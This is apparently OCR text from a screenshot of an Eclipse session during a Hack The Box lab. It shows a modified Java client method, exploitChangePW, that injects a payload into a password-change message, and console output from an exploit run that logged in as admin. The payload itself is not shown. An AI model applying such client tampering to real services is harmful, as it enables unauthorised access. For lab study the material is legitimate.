 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Wed Aug 5
15:13
eclipse-workspace - fatty-client/src/htb/fatty/client/methods/Invoker.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Debug Project Explorer Donate exploit.java Invoker.java User.java (x)= V B E
fatty-client
JRE System Library [JavaSE-1.8]
src
(default package)
exploit.java
htb.fatty.client.methods
Invoker.java
Invoker
htb.fatty.client.methods.htb.fatty.shared.resources
htb.fatty.shared.resources
User.java
Referenced Libraries
127 response = this.response.getContentAsString();
128 }
129 catch (Exception e) {
130 response = "Unable to convert byte[] to String. Did you read in a binary file?";
131 }
132 return response;
133 }
134
135 public String exploitChangePW(String payload) throws MessageParseException, MessageBuildEx
136 this.action = new ActionMessage(this.sessionID, "changePW");
137 this.action.addArgument(payload);
138 this.sendAndRecv();
139
140 return this.response.getContentAsString();
141 }
142
143 public String changePW(String username, String newPassword) throws MessageParseException,
144 String methodName = new Object(){}.getClass().getEnclosingMethod().getName();
145 logger.logInfo("[+] Method '" + methodName + "' was called by user '" + this.user.getU
146 if (AccessCheck.checkAccess(methodName, this.user)) {
147 return "Error: Method '" + methodName + "' is not allowed for this user account";
148 }
149 User user = new User(username, newPassword);
150 ByteArrayOutputStream bOut = new ByteArrayOutputStream();
151 try {
152 ObjectOutputStream oOut = new ObjectOutputStream(bOut);
153 oOut.writeObject(user);
154
<Choose a previously enter
Console Problems Debug Shell
<terminated> exploit [Java Application] /usr/lib/jvm/java-8-openjdk-amd64/bin/java (Aug 5, 2020, 3:12:25 PM – 3:12:30 PM)
[+] Successfully Connected
[+] Logged in
[+] Role: admin
Failed to parse action Message
Writable Smart Insert 140 : 38 : 6887